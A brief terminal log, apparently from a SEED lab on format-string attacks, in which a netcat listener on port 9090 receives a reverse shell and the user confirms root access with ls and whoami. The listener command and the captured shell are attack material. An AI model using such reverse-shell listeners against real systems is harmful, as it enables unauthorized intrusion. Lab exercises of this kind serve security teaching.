 [02/18/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 40596
root@a573ebc5eaff:/fmt# ls
ls
core
format
server
root@a573ebc5eaff:/fmt# whoami
whoami
root
root@a573ebc5eaff:/fmt#